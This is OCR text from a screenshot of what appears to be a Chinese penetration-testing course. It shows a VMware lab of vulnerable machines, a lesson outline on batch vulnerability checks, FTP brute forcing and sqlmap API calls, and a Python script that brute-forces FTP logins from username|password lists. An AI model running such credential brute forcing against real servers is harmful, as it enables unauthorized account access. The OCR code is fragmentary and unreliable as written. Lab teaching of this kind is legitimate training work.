 Jadenwin10 - VMware Workstation
腾讯会议
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
30:51
库
在此处键入内容进行搜索
主页
Win10_tools
Jadenwin10
我的计算机
jadenyu1
2003 x86 FileServer
2008 R2 x64 DC God.org
2008 R2 x64 WebServe
Server 2012 SqlServer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
jadenwin2003sqlinjection
jadencentos7.0
jadencentos6.5
jadentest
Jadenkali2021
jadenkali2022
jadenMetasploitable2-Linu
jadenoldkali2
jadenwin7msf
jadenwin10msf
JadenWin7
Jadenwin10
Win10_tools
Jaden2003gongfang
Jaden2003baji
jadenwin2003jboss
Jadenwin2003tomcat_stru
jadenwin2003weblogic
Jadenwinserver2008
Jadenwinserver2012
jadenwindowsxp
jadenRSAS
Jadenwin10-ms
jadenubuntu18.04
说点什么...
要返回到您的计算机，请将鼠标指针从虚
此电
tools2
文件
主
File Edit View Navigate Code Refactor Run Tools VCS Window Help
pythonProject - ftp_attack.py - Administrator
pythonProject
day02
ftp_attack.py
ftp_attack
Project
cdn_test.py
domian_getter.py
ftp_attack.py
xx.py
ip_live.py
ip_search.py
Database
SciView
Notifications
安全开发阶段.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件
大纲
制定指令执行的姿势
批量验证某漏洞POC
收集目标
验证过程
批量化检测
获取多个目标IP
Python的base64编码解码
选取结果提取位置lxml
分页数据提取
漏洞测试
代码优化
Python多线程暴破
FTP结合Fuzzdb字典暴破
简单版
CMD执行参数版
进阶多线程版
sqlmap的API接口调用
启动服务端
服务端api调用
创建新任务记录任务ID
设置任务ID扫描信息
开始扫描对应ID任务
读取扫描状态判断结果
扫描结果查看
如果结束删除ID并获取结果
代码合并
批量url的注入检测
渗透测试框架二次开发
import queue
import threading
import time
def ftp_fuck(target_ip, target_port):
ftp = ftplib.FTP()
try:
ftp.connect(target_ip, target_port)
while not q.empty():
userinfo = q.get()
userinfo_list = userinfo.split('|')
# print('>>>', userinfo)
uname = userinfo_list[0]
pwd = userinfo_list[1]
ftp.login(uname, pwd)
ftp.retrlines('list')
data = uname + '|' + pwd + '>>>该用户名密码正确'
print(data)
time.sleep(0.5)
except ftplib.all_errors as e:
data = uname + '|' + pwd + '>>>错误!!!'
print(data)
print(str(e))
pass
if __name__ == '__main__':
q = queue.Queue()
target_ip = sys.argv[1]
target_port = int(sys.argv[2])
user_file = sys.argv[3]
pass_file = sys.argv[4]
tread_num = int(sys.argv[5])
3 / 7822 词
正在
ws
活 Windows。
n 3.6
15:07
2022/9/8
4
醒我
不要提醒我
32°C
多云
英
15:07
2022/9/8